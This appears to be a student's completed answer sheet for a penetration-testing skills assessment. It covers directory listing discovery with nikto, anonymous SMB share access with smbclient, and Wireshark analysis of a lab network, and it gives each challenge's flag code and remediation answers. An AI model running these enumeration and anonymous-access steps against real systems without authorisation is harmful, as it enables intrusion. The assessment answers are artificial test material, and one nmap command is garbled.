

From the results of your reconnaissance, determine which directories are viewable using a web browser and URL manipulation.
Perform reconnaissance on the server to find directories where indexing was found.
Reconnaissance Using Nikto
Command: nikto -h 10.5.5.12
Result:


Question
Which directories can be accessed through a web browser to list the files and subdirectories that they contain?
Answer: /config and /docs

View the files contained in each directory to find the db_form.html file.
Create a URL in the web browser to access the viewable subdirectories. Find the file with the code for Challenge 2 located in one of the subdirectories.
Created URL:
http://10.5.5.12/docs/
http://10.5.5.12/config/
From Browser:


Questions
In which two subdirectories can you look for the file?
Answer: /config and /docs
What is the filename with the Challenge 2 code?
Answer: db_form.html
Type your answers here.
Which subdirectory held the file?
Answer: /config
Type your answers here.
What is the message contained in the flag file? Enter the code that you find in the file.
From Browser:

Answer: Great work!
You found the flag file for Challenge 2!
The code for this flag is: aWe-4975

Challenge 2 code: aWe-4975

Type your answers here.

Research and propose directory listing exploit remediation.

Question:
What are two remediation methods for preventing directory listing exploits?
Answer:
Two remediation methods for preventing directory listing exploits
- Configure your web server to prevent directory listings for all paths beneath the web root;
- Place into each directory a default file (such as index.htm) that the web server will display instead of returning a directory listing.
Source: https://portswigger.net/kb/issues/00600100_directory-listing answers here.
Answers may vary but include: Configure your web server to prevent directory listings for all paths beneath the web root. Place into each directory a default file (such as index.htm) that the web server will display instead of returning a directory listing.

Challenge 3: Exploit open SMB Server Shares
Total points: 25
In this part, you want to discover if there are any unsecured shared directories located on an SMB server in the 10.5.5.0/24 network. You can use any of the tools you learned in earlier labs to find the drive shares available on the servers.

Scan for potential targets running SMB.
Use scanning tools to scan the 10.5.5.0/24 LAN for potential targets for SMB enumeration.
Active Host on Network
Command: nmap -sn 10.5.5.0/24
Result:


Scan SMB for Open Ports on Hosts
Command: map -p445 p139 10.5.5.0/24
Result:


Question
Which host on the 10.5.5.0/24 network has open ports indicating it is likely running SMB services?
Answer: gravemind.pc (10.5.5.14)
Result:

Type your answers here.

Determine which SMB directories are shared and can be accessed by anonymous users.
Use a tool to scan the device that is running SMB and locate the shares that can be accessed by anonymous users.
Using smbclient
Command: smbclient -L 10.5.5.14 -N


Question
What shares are listed on the SMB server?
Answer: /homes, /workfiles, /print$ & IPC$
Which ones are accessible without a valid user login?
Using the Below commands:
Smbclient //10.5.5.14/homes -N
smbclient //10.5.5.14/workfiles -N
smbclient //10.5.5.14/print$ -N

Result:


Answer: print$
Type your answers here.

Investigate each shared directory to find the file.
Use the SMB-native client to access the drive shares on the SMB server. Use the dir, ls, cd, and other commands to find subdirectories and files.
Locate the file with the Challenge 3 code. Download the file and open it locally.
Using Below commands:
smbclient //10.5.5.14/print$ -N
dir
cd other
ls
get sxij42.txt (to download file)
ctrl + c (to stop script)

Results:


To Open locally
Command: ls
cat sxij42.txt


Questions
In which share is the file found?
Answer: print$
Type your answers here.
What is the name of the file with Challenge 3 code?
Answer: sxij42.txt
Type your answers here.
Enter the code for Challenge 3 below.
Answer: Code for challenge 3 is NWs39691
Type your answers here.

Research and propose SMB attack remediation.

Question
What are two remediation methods for preventing SMB servers from being accessed?
Answer:
Two remediation methods for preventing SMB servers from being accessed
1. Disable Unnecessary SMB Services: Limit the number of systems running SMB services to minimize the risk of exploitation. Disable SMB on devices where it is not needed.
2. Firewall and Intrusion Detection Systems (IDS): Deploy firewalls and IDS to monitor and filter SMB traffic. This helps in detecting and blocking suspicious activities and known attack patterns.
Source: https://medium.com/@hcetin94/protecting-your-network-preventing-smb-attacks-in-cybersecurity-465cef6fcaa6

Type your answers here.

Challenge 4: Analyze a .pcap file to find information.
Total Points: 25
As part of your reconnaissance effort, your team captured traffic using Wireshark. The capture file, SA.pcap, is located in the Downloads subdirectory within the kali user home directory.

Find and analyze the SA.pcap file.
Analyze the content of the PCAP file to determine the IP address of the target computer and the URL location of the file with the Challenge 4 code
Cross Checking existence of file
Command: ls
Cd Downloads
ls
Result:


Using Wireshark to Analyze PCAP



Question
What is the IP address of the target computer?
Answer: 10.5.5.11
Type your answers here.
What directories on the target are revealed in the PCAP?
Answer: /data , /test, /includes, /passwords, /icons, /database, /webservices, /styles & /javascript
Type your answers here.

Use a web browser to display the contents of the directories on the target computer.
Use a web browser to investigate the URLs listed in the Wireshark output. Find the file with the code for Challenge 4.

Questions
What is the URL of the file?
Result from Browser:

Answer: http://10.5.5.11/data/user_accounts.xml
Type your answers here.
What is the content of the file?
From http://10.5.5.11/data/user_accounts.xml
Result:


Type your answers here.
What message is contained in the record for Employee ID 0? Enter the code associated with the user.

Answer: UserName, Password, Signature
Result:

Code for Employee ID 0: 21z-1478K

Type your answers here.

Research and propose remediation that would prevent file content from being transmitted in clear text.
Further examine the capture file. The contents of the files are transmitted in clear text and can be viewed in Wireshark.

Question
What are two remediation methods that can prevent unauthorized persons from viewing the content of the files?
      - use a VPN or SSL to send files
      - Encrypting of files

Type your answers here.
Congratulations! You have completed the skills assessment.

